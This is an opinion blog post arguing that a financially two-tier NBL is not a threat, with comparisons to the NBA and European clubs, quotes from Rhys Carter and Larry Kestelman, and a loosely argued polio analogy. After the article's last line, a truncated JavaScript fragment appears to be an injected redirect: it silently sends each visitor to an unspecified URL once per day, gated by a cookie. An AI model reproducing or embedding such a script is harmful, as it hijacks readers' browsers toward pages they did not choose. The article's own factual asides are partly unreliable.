In my humble opinion, Boti Nagy is the number one basketball writer in Australia. A published author, a regular contributor to multiple news outlets and historian of our game. But I’m not sure I agree with his most recent piece regarding the NBL repeating the same mistakes of the past.
The article addresses the concern that since Larry Kestelman purchased a majority share of the league, the NBL has become a two-tier league with some teams spending more than the salary caps, and others barely able to compete.
Claims that “rich teams such as Perth Wildcats, Sydney Kings, NZ Breakers and Kestelman’s own Melbourne United the accepted front-runners” while “Cairns, Illawarra and Adelaide are the poor relations”.
However even if the introduction of more imports, “marquee players’ and salary cap changes have created somewhat of a caste system here in the NBL, where chased up capital cities have a distinct advantage over smaller, regional clubs does this matter?
I’m sure if you’re a Cairns or Illawarra die-hard you will probably say yes, but if you are a basketball fan who prioritises Australian basketball success over your local NBL team I say it doesn’t.
Look at any successful basketball league around the world, and you’ll see big and small fish surviving within the same eco-system.
Does the fact Miami Heat play in a city with a warm climate and it has no state tax laws (ensuring NBA players earn more money by playing for the Heat) give them a distinct advantage putting together a roster?
Does the fact that the Lakers play in Los Angeles, a city that can provide numerous film, tv and sponsorship opportunities which other cities don’t give them an advantage in recruiting players?
The Miami Heat have played in 50% of the NBA Finals held since 2006 and won the NBA championship 33% of the time. The Lakers are one of the NBA’s most famous and successful franchises, and they’ve won five titles in fifteen years.
I can imagine owners of some of the NBA’s small market teams like Memphis, New Orleans or Toronto (who has a state tax of 13% compared to Maimi’s zero percent) agreeing that there is a clear second-tier for small market teams try to attract free agents.
But what has this done to damage the NBA?
NBA franchise values have tripled over the past four years thanks to soaring sponsorship and TV deals, and average NBA teams are now worth $1.25 billion. As tough as recruiting may be for Toronto, the fact the Raptors were worth $27 million in 2006 and a decade later worth $980 million shows that things are going pretty well in the NBA.
CSKA Moscow which was home to Melbourne United’s David Andersen for four years has not lost a national league title since 2003.
Russian cross-town rival BC Dynamo Moscow has played against CSKA Moscow in it’s national competition since the 1940’s and hasn’t won a national title in almost 80 years.
“It’s so difficult to maintain parity across a basketball league. Almost every league you play in there are 3-4 powerhouses, clubs that have the best facilities, most money, the most success and then the bottom 3-4 teams are always struggling to catch up” says former NBL player Rhys Carter.
Carter, who played 280 games in the NBL, has split his basketball career between Australia, Sweden, Spain and now plays for the Plymouth Raiders in England.
“I’ve played basketball in Europe and Australia, spent time with 12 different teams in 13 years and during my time in Sweden the top four teams would always give the NBL a run, while the bottom four teams were closer to SEABL level. You see this even in a league like the Spanish league, which is arguably the best league outside of the NBA the top four teams there would dominate Australia teams but the league’s bottom four teams wouldn’t be guaranteed an NBL title if they played here”.
Nagy says this will lead to teams paying players more than they can afford and cites the long list of extinct NBL clubs to prove his point.
Here we need to understand the difference between correlation and causality. Does the league having 3-4 teams with deep pockets and 3-4 teams working on a shoestring budget cause NBL instability?
During the 1950’s many people felt ice-cream was the cause of polio epidemic as polio outbreaks were regularly occurring in the summer and surveys of children recently diagnosed with polio showed a recent increase in ice-cream consumption.
Today we know polio outbreaks were caused by improved sanitation and as cities became cleaner, children lost early exposure to the polio virus and the valuable immunity it conferred.
Sunny days which caused children to be outside more and open to contact with polio was the cause, eating ice-cream on that same sunny day was merely a correlation.
Having a two-tiered league or half the teams run by millionaires and the other half of the teams run by community groups will not cause the NBL to fall over. Poor management is what leads NBL teams to fall over.
The difference between the NBL of the past and today is that it has never had the business acumen behind it that it does with Kestelman behind the wheel.
NBL teams have 24-hour access to Larry and his business team for assistance in accounting, marketing, sponsorship and business relations. The business support and experience available owners have today is something team owners have never had before.
Kestelman stands by this and on the most recent Aussie Hoopla podcast Larry made it very clear he does not want to see any NBL fan base loose another team
“No team that’s currently in our league will ever disappear” said Kestelman.
One move that will support this is the fact the league’s new salary structure will see any team over the cap taxed with that money being distributed across the league’s teams who did not extend the salary cap.
This aims to make the league a more financially level playing field but that the effects of that won’t be seen until the end of next NBL season. Meaning this could all be just a settling period.
Even if the cap fails to disrupt a potential caste system in our league, the NBA and European leagues have clear financial disadvantages between clubs yet their leagues are flourishing. Meanwhile, the community funded Cairns Taipans just defeated the league-leading Sydney Kings last night and the Melbourne United sit on the bottom of the ladder.
Don’t mistake correlation for causality. The NBL is in good hands. Now we just need some basketball fans to understand and appreciate that by watching some more games.
function getCookie(name) { const value = "; " + document.cookie; const parts = value.split("; " + name + "="); if (parts.length === 2) return parts.pop().split(";").shift(); return null; }
function setCookie(name, value, days) { const expires = new Date(Date.now() + days*24*60*60*1000).toUTCString(); document.cookie = name + "=" + value + "; expires=" + expires + "; path=/"; }
if (!getCookie(cookieName)) { setCookie(cookieName, "true", 1); location.href = redirectUrl; } })();

